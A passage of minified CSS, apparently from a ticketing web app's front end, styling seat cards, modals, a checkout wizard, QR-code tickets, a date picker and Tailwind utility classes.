.btn-outline{width:80px;font-size:12px;height:30px;line-height:30px;padding:0;font-weight:400}@media (min-width:640px){.ticket-seat-card .action-button .btn-outline{width:100px;font-size:14px;height:40px}}.ticket-seat-card .action-button .buy-btn{width:80px;font-size:12px;font-weight:400;padding:0}@media (min-width:640px){.ticket-seat-card .action-button .buy-btn{font-size:16px;font-weight:500;width:100px}}.ticket-seat-card .action-button .buy-btn{height:30px;line-height:14px}@media (min-width:640px){.ticket-seat-card .action-button .buy-btn{height:42px;line-height:16px}}.ticket-seat-card .action-button .buy-btn .material-icons{line-height:30px}@media (min-width:640px){.ticket-seat-card .action-button .buy-btn .material-icons{line-height:40px}}.ticket-seat-card.purchased{cursor:initial}.ticket-seat-card.purchased.unavail-ticket-group .ticket-title{font-size:12px;max-width:100%;margin-bottom:4px;margin-right:20px}@media (min-width:769px){.ticket-seat-card.purchased.unavail-ticket-group .ticket-title{font-size:14px;margin-bottom:5px;margin-right:30px}}.ticket-seat-card.purchased .ticket-title{font-size:14px;font-weight:400}@media (min-width:769px){.ticket-seat-card.purchased .ticket-title{font-size:16px}}.ticket-seat-card.purchased .ticket-avail{font-size:12px}@media (min-width:769px){.ticket-seat-card.purchased .ticket-avail{font-size:14px}}.max-tickets-warning.error-badge .error-body{padding-left:50px}.max-tickets-warning.error-badge .error-body .material-icons{font-size:24px;top:unset}.max-tickets-warning.error-badge .error-body .description{color:#000}.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:100%;padding:0 !important}@media (min-width:769px){.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:500px}}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header h4,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body{padding:0}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .description,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .description{font-size:14px;color:#000}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns{width:100%;display:flex;justify-content:center}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .btn,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .col-md-12,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .col-md-12{width:210px}.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:100%;padding:0 !important}@media (min-width:769px){.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:500px}}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header h4,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .description,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .description{font-size:14px;color:#000}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns{width:100%;display:flex;justify-content:center}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .btn,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .col-md-12,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .col-md-12{width:210px}.per-order-fee .error-body{padding:0}.widget-find-tickets .error-badge{box-shadow:unset !important}.widget-wizard-header{border-bottom:1px solid #e9e9e9}.widget-wizard-header:after{content:"";clear:both;display:block}@media (min-width:769px){.widget-wizard-header{position:absolute;top:0;left:0;width:100%;z-index:10}}.widget-wizard-header .step-item{float:left;height:47px;padding:0 20px;font-size:13px;text-align:center;line-height:47px;color:#666}.widget-wizard-header .step-item.active{color:#000;border-bottom:1px solid #000;background:#fff}.widget-wizard-header .step-item:last-child{border-right:0 !important}.widget-wizard-header .step-item:first-child{border-left:0 !important}.widget-sections .widget-wizard{height:100%;position:relative;transition:padding-top .3s}.widget-sections .widget-wizard .govx-button{margin:0 auto;text-align:center;margin-top:50px}.widget-sections .widget-wizard .govx-button .govx-verify-error{text-align:left;width:400px;margin:10px auto;margin-bottom:20px}.widget-sections .widget-wizard .govx-button .btn{line-height:36px;font-size:15px;min-width:300px;padding:0 20px;width:auto}.widget-sections .widget-wizard .widget-control{width:100%;transition:height .3s}.widget-wizard-body{height:100%;position:relative}.widget-wizard-body .widget-scroll-progressbar{position:absolute;width:100%;top:0;background:#000;height:3px;left:0;z-index:50}.widget-wizard-body .widget-view{height:100%;position:relative}.widget-wizard-body .widget-view .widget-view-wrapper{height:calc(100% - 120px);overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;padding:0;scrollbar-width:thin;scrollbar-color:#babac0 transparent}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar{background-color:transparent;width:8px}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar-track{background-color:transparent}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar-thumb{background-color:#babac0;border-radius:8px;border:2px solid #fff}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar-button{display:none}@media (min-width:768px){.widget-wizard-body .widget-view .widget-view-wrapper{padding:0 30px 10px 30px}}.widget-wizard-body .widget-view .widget-view-wrapper > div{padding-bottom:50px;transition:padding-bottom .3s}@media (min-width:789px){.widget-wizard-body .widget-view .widget-view-wrapper > div{padding-bottom:0}}.widget-wizard-body .widget-view .widget-view-wrapper.with-zip,.widget-wizard-body .widget-view .widget-view-wrapper.with-payLater{height:calc(100% - 162px)}.widget-wizard-body .widget-view .widget-view-wrapper.no-widget-bottom{height:100% !important}.idme-button-clss{margin-left:26%;margin-bottom:12px}@media (min-width:768px){.post-purchase-survey-modal .modal-body{min-height:600px}}.post-purchase-survey-modal .modal-body *{color:#15232e}.post-purchase-survey-modal .modal-body .section{padding:10px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;border-top:12px solid #000;text-align:center;margin-bottom:16px}@media (min-width:768px){.post-purchase-survey-modal .modal-body .section{padding:24px;margin-bottom:24px}}.post-purchase-survey-modal .modal-body .section .emotion-icon{display:inline;margin-right:12px}@media (min-width:769px){.post-purchase-survey-modal .modal-body .section .emotion-icon{margin-right:35px}}.post-purchase-survey-modal .modal-body .section .emotion-icon:last-child{margin-right:0}.post-purchase-survey-modal .modal-body .section > *{font-weight:500;font-size:11px}@media (min-width:768px){.post-purchase-survey-modal .modal-body .section > *{font-size:14px}}.post-purchase-survey-modal .modal-body .section p{font-weight:600;font-size:16px}@media (min-width:768px){.post-purchase-survey-modal .modal-body .section p{font-size:24px}}.post-purchase-survey-modal .modal-body .section .left,.post-purchase-survey-modal .modal-body .section.left{text-align:left}.post-purchase-survey-modal .modal-body .form .form-group .control-label{font-size:16px !important;font-weight:500 !important;margin-bottom:16px !important}@media (min-width:769px){.post-purchase-survey-modal .modal-body .form .form-group .control-label{font-size:18px !important;margin-bottom:24px !important}}.post-purchase-survey-modal .modal-body .form .form-group textarea{font-size:13px;min-height:190px}.post-purchase-survey-modal .modal-body .error-message{background:#eb5757;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:3px;color:#fff;font-size:13px;padding:20px;margin-bottom:30px}.post-purchase-survey-modal .modal-body .error-message b{font-size:14px;margin-bottom:15px}.post-purchase-survey-modal .modal-body .btn{color:#fff}@media (min-width:468px){.post-purchase-survey-modal .modal-body .btn{line-height:46px;max-width:250px}}.qr-code-ticket-card{width:100%;display:flex;justify-content:center;border-radius:7px;background-color:#e9e9e9;height:100%}.qr-code-ticket-card .inside-wrapper{padding:10px;width:90%;background-color:#fff !important;border-radius:10px}.qr-code-ticket-card .header{margin-bottom:25px}.qr-code-ticket-card .event-title{margin-bottom:3px;margin-left:10px;display:inline;font-size:20px}.qr-code-ticket-card .org-logo{display:inline}.qr-code-ticket-card .org-logo img{display:inline-block;height:50px;width:auto}.qr-code-ticket-card .ticket-count{margin:25px auto 0;text-align:center;clear:both;font-size:14px}.qr-code-ticket-card .qr-code{height:95%;width:95%;margin:3px;max-width:150px;max-height:150px;min-width:100px;min-height:100px}.qr-code-ticket-card .color{height:43%;width:43%;margin:15px auto 30px;border-radius:8px;border-width:5px}.qr-code-ticket-card .order-number{display:inline;float:left;margin-bottom:10px;font-size:14px}.qr-code-ticket-card .doors-open{display:inline;float:right;font-size:14px}.qr-code-ticket-card .footer{font-size:14px;display:flex;bottom:10px;width:80%}.qr-code-ticket-card .event-date{margin-bottom:7px}.qr-code-ticket-card .logo-event-container{display:flex}.qr-code-ticket-card .text-bold{font-weight:bold}.qr-code-ticket-card .external-ticket{text-align:center}.qr-code-ticket-card .half-circles{margin-top:10px}.qr-code-ticket-card .left-half-circle{height:12px;width:12px;border-radius:6px;background-color:#e9e9e9;position:relative;float:left;right:15px}.qr-code-ticket-card .right-half-circle{height:12px;width:12px;border-radius:6px;background-color:#e9e9e9;position:relative;float:right;left:15px}.qr-code-ticket-card .line-limit{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.qr-code-ticket-card .section{display:inline-block;width:40%}.qr-code-ticket-card .row,.qr-code-ticket-card .seat{display:inline-block;width:10%}.qr-code-ticket-card .row{margin-right:10px}.qr-code-ticket-route{background-color:#e9e9e9;height:100%}.qr-code-ticket-route .pagination-dot{height:10px;width:10px;background-color:#fff;border-radius:50%;display:inline-block;border:1px solid #000}.qr-code-ticket-route .pagination-dot-active{height:10px;width:10px;border-radius:50%;display:inline-block;border:1px solid #000;background-color:#000}.qr-code-ticket-route .pagination-dots li{display:inline;margin:10px}.qr-code-ticket-route .pagination-dots{width:100%;display:flex;justify-content:center}.qr-code-ticket-route .fevo-logo{margin:0 auto 5px;height:30px;width:auto;display:block;justify-content:center}.qr-code-ticket-route .top-padding{height:5px;background-color:#e9e9e9}.qr-code-ticket-route .disclaimer{margin:0 5px;text-align:center;font-size:8px;position:absolute;bottom:1px}@media (min-width:769px){.qr-code-ticket-route .disclaimer{left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.qr-code-ticket-route .wallet-btn{width:140px;height:45px;background-size:140px 45px}.qr-code-ticket-route .apple-wallet-btn{background-image:url("/react/dist/assets/images/US-UK_Add_to_Apple_Wallet_RGB_101421.png")}.qr-code-ticket-route .google-wallet-btn{background-image:url("/react/dist/assets/images/enIN_add_to_google_wallet_add-wallet-badge.png")}.qr-code-ticket-route .only-print{display:none}@media print{@page{margin:.3in 1in .3in 1in !important;size:5.8in 9.8in !important}.qr-code-ticket-route .swiper{overflow:visible;width:100% !important}.qr-code-ticket-route .swiper-wrapper{display:block;overflow:visible}.qr-code-ticket-route .swiper-slide{width:100% !important;height:100% !important}.qr-code-ticket-route .swiper-slide .qr-code-ticket-card .color-code{width:75% !important}.qr-code-ticket-route .swiper-slide .qr-code-ticket-card .color-code,.qr-code-ticket-route .swiper-slide .qr-code-ticket-card .qr-code{min-width:unset !important;max-width:unset !important;min-height:unset !important;max-height:unset !important}.qr-code-ticket-route .pagination-dots{display:none}.qr-code-ticket-route .fevo-logo{display:none}.qr-code-ticket-route .disclaimer{display:none}.qr-code-ticket-route .disclaimer,.qr-code-ticket-route .logo-event-container{text-align:center;width:100%}.qr-code-ticket-route .disclaimer.only-print{margin:0;text-align:center;font-size:8px;position:absolute;bottom:-100px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.qr-code-ticket-route .only-print{display:block}.qr-code-ticket-route .swiper-slide.slide{display:block}.qr-code-ticket-route .swiper-slide.slide{page-break-after:always}}.pagination .link{float:left;color:#000;font-size:12px;cursor:pointer;line-height:40px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pagination .link:hover{color:#4d4d4d}.pagination .link.page{margin:0 6px}.pagination .link.page.active{color:#000;font-weight:600;text-decoration:underline;position:relative}.pagination .material-icons{position:relative;font-size:16px;top:4px;margin:0 3px}.pagination .link-prev{margin-right:19px}.pagination .link-next{margin-left:19px}.rdp{--rdp-cell-size: 40px;--rdp-caption-font-size: 18px;--rdp-accent-color: #0000ff;--rdp-background-color: #e7edff;--rdp-accent-color-dark: #3003e1;--rdp-background-color-dark: #180270;--rdp-outline: 2px solid var(--rdp-accent-color);--rdp-outline-selected: 3px solid var(--rdp-accent-color);--rdp-selected-color: #fff;margin:1em}.rdp-vhidden{box-sizing:border-box;margin:0;background:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none;position:absolute!important;top:0;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(1px,1px,1px,1px)!important;border:0!important}.rdp-button_reset{appearance:none;position:relative;margin:0;padding:0;cursor:default;color:inherit;background:none;font:inherit;-moz-appearance:none;-webkit-appearance:none}.rdp-button_reset:focus-visible{outline:none}.rdp-button{border:2px solid transparent}.rdp-button[disabled]:not(.rdp-day_selected){opacity:.25}.rdp-button:not([disabled]){cursor:pointer}.rdp-button:focus-visible:not([disabled]){color:inherit;background-color:var(--rdp-background-color);border:var(--rdp-outline)}.rdp-button:hover:not([disabled]):not(.rdp-day_selected){background-color:var(--rdp-background-color)}.rdp-months{display:flex}.rdp-month{margin:0 1em}.rdp-month:first-child{margin-left:0}.rdp-month:last-child{margin-right:0}.rdp-table{margin:0;max-width:calc(var(--rdp-cell-size) * 7);border-collapse:collapse}.rdp-with_weeknumber .rdp-table{max-width:calc(var(--rdp-cell-size) * 8);border-collapse:collapse}.rdp-caption{display:flex;align-items:center;justify-content:space-between;padding:0;text-align:left}.rdp-multiple_months .rdp-caption{position:relative;display:block;text-align:center}.rdp-caption_dropdowns{position:relative;display:inline-flex}.rdp-caption_label{position:relative;z-index:1;display:inline-flex;align-items:center;margin:0;padding:0 .25em;white-space:nowrap;color:currentColor;border:0;border:2px solid transparent;font-family:inherit;font-size:var(--rdp-caption-font-size);font-weight:700}.rdp-nav{white-space:nowrap}.rdp-multiple_months .rdp-caption_start .rdp-nav{position:absolute;top:50%;left:0;transform:translateY(-50%)}.rdp-multiple_months .rdp-caption_end .rdp-nav{position:absolute;top:50%;right:0;transform:translateY(-50%)}.rdp-nav_button{display:inline-flex;align-items:center;justify-content:center;width:var(--rdp-cell-size);height:var(--rdp-cell-size);padding:.25em;border-radius:100%}.rdp-dropdown_year,.rdp-dropdown_month{position:relative;display:inline-flex;align-items:center}.rdp-dropdown{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:2;top:0;bottom:0;left:0;width:100%;margin:0;padding:0;cursor:inherit;opacity:0;border:none;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit}.rdp-dropdown[disabled]{opacity:unset;color:unset}.rdp-dropdown:focus-visible:not([disabled])+.rdp-caption_label{background-color:var(--rdp-background-color);border:var(--rdp-outline);border-radius:6px}.rdp-dropdown_icon{margin:0 0 0 5px}.rdp-head{border:0}.rdp-head_row,.rdp-row{height:100%}.rdp-head_cell{vertical-align:middle;font-size:.75em;font-weight:700;text-align:center;height:100%;height:var(--rdp-cell-size);padding:0;text-transform:uppercase}.rdp-tbody{border:0}.rdp-tfoot{margin:.5em}.rdp-cell{width:var(--rdp-cell-size);height:100%;height:var(--rdp-cell-size);padding:0;text-align:center}.rdp-weeknumber{font-size:.75em}.rdp-weeknumber,.rdp-day{display:flex;overflow:hidden;align-items:center;justify-content:center;box-sizing:border-box;width:var(--rdp-cell-size);max-width:var(--rdp-cell-size);height:var(--rdp-cell-size);margin:0;border:2px solid transparent;border-radius:100%}.rdp-day_today:not(.rdp-day_outside){font-weight:700}.rdp-day_selected,.rdp-day_selected:focus-visible,.rdp-day_selected:hover{color:var(--rdp-selected-color);opacity:1;background-color:var(--rdp-accent-color)}.rdp-day_outside{opacity:.5}.rdp-day_selected:focus-visible{outline:var(--rdp-outline);outline-offset:2px;z-index:1}.rdp:not([dir=rtl]) .rdp-day_range_start:not(.rdp-day_range_end){border-top-right-radius:0;border-bottom-right-radius:0}.rdp:not([dir=rtl]) .rdp-day_range_end:not(.rdp-day_range_start){border-top-left-radius:0;border-bottom-left-radius:0}.rdp[dir=rtl] .rdp-day_range_start:not(.rdp-day_range_end){border-top-left-radius:0;border-bottom-left-radius:0}.rdp[dir=rtl] .rdp-day_range_end:not(.rdp-day_range_start){border-top-right-radius:0;border-bottom-right-radius:0}.rdp-day_range_end.rdp-day_range_start{border-radius:100%}.rdp-day_range_middle{border-radius:0}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!container{width:100%!important}.container{width:100%}@media (min-width: 321px){.\!container{max-width:321px!important}.container{max-width:321px}}@media (min-width: 640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width: 768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width: 1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width: 1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width: 1440px){.\!container{max-width:1440px!important}.container{max-width:1440px}}@media (min-width: 1920px){.\!container{max-width:1920px!important}.container{max-width:1920px}}.modal-fe .modal-box{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.modal-fe .modal-box:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.btn-yellow .btn-disabled{--tw-border-opacity: 1 !important;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))!important;--tw-bg-opacity: 1 !important;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))!important;--tw-text-opacity: 1 !important;color:rgb(157 157 157 / var(--tw-text-opacity, 1))!important}.btn-yellow .btn-disabled:not(.light *){--tw-border-opacity: 1;border-color:rgb(85 85 85 / var(--tw-border-opacity, 1));--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.offer-description-list:not(.light *)>*{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.offer-description-list>ol>li>p{display:inline}.offer-description-list>ol{list-style-position:inside!important;list-style-type:decimal!important;padding-left:1.25rem;padding-top:.625rem}.offer-description-list>ul>li>p{display:inline}.offer-description-list>ul{list-style-position:inside!important;list-style-type:disc!important;padding-left:1.25rem;padding-top:.625rem}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.\!collapse{visibility:collapse!important}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.\!sticky{position:-webkit-sticky!important;position:sticky!important}.sticky{position:-webkit-sticky;position:sticky}.inset-y-0{top:0;bottom:0}.\!bottom-0{bottom:0!important}.\!left-0{left:0!important}.\!left-1\/2{left:50%!important}.\!left-2{left:.5rem!important}.\!left-\[-15px\]{left:-15px!important}.\!left-auto{left:auto!important}.\!right-0{right:0!important}.\!right-1\/2{right:50%!important}.\!right-auto{right:auto!important}.\!top-0{top:0!important}.\!top-\[10px\]{top:10px!important}.\!top-\[20px\]{top:20px!important}.-bottom-4{bottom:-1rem}.-right-\[24px\]{right:-24px}.-top-1\.5{top:-.375rem}.-top-\[1px\]{top:-1px}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-6{bottom:1.5rem}.bottom-\[-1px\]{bottom:-1px}.bottom-\[-24px\]{bottom:-24px}.bottom-\[10px\]{bottom:10px}.bottom-\[8px\]{bottom:8px}.bottom-\[calc\(100\%\+5px\)\]{bottom:calc(100% + 5px)}.left-0{left:0}.left-1{left:.25rem}.left-1\/2{left:50%}.left-1\/4{left:25%}.left-3{left:.75rem}.left-5{left:1.25rem}.left-6{left:1.5rem}.left-\[-140px\]{left:-140px}.left-\[-1px\]{left:-1px}.left-\[10px\]{left:10px}.left-\[15px\]{left:15px}.left-\[45px\]{left:45px}.right-0{right:0}.right-0\.5{right:.125rem}.right-1{right:.25rem}.right-1\/4{right:25%}.right-4{right:1rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.right-\[-0\.75rem\]{right:-.75rem}.right-\[-12px\]{right:-12px}.right-\[-5px\]{right:-5px}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[8px\]{right:8px}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-2{top:.5rem}.top-2\/4{top:50%}.top-3{top:.75rem}.top-4{top:1rem}.top-\[-0\.75rem\]{top:-.75rem}.top-\[-2px\]{top:-2px}.top-\[-5px\]{top:-5px}.top-\[-8px\]{top:-8px}.top-\[0px\]{top:0}.top-\[100px\]{top:100px}.top-\[12px\]{top:12px}.top-\[18px\]{top:18px}.top-\[1px\]{top:1px}.top-\[2px\]{top:2px}.top-\[34px\]{top:34px}.top-\[3px\]{top:3px}.top-\[4px\]{top:4px}.top-\[5px\]{top:5px}.top-\[60\%\]{top:60%}.top-\[6px\]{top:6px}.top-\[70\%\]{top:70%}.top-\[8px\]{top:8px}.isolate{isolation:isolate}.\!z-\[10000\]{z-index:10000!important}.\!z-\[1001\]{z-index:1001!important}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.col-span-2{grid-column:span 2 / span 2}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-full{grid-column:1 / -1}.col-start-8{grid-column-start:8}.\!float-right{float:right!important}.float-left{float:left}.\!m-0{margin:0!important}.m-0{margin:0}.m-1{margin:.25rem}.m-auto{margin:auto}.\!mx-0{margin-left:0!important;margin-right:0!important}.\!my-0{margin-top:0!important;margin-bottom:0!important}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-\[16px\]{margin-left:16px;margin-right:16px}.mx-\[20px\]{margin-left:20px;margin-right:20px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-\[10px\]{margin-top:10px;margin-bottom:10px}.my-\[5px\]{margin-top:5px;margin-bottom:5px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mb-2{margin-bottom:.5rem!important}.\!mb-20{margin-bottom:5rem!important}.\!mb-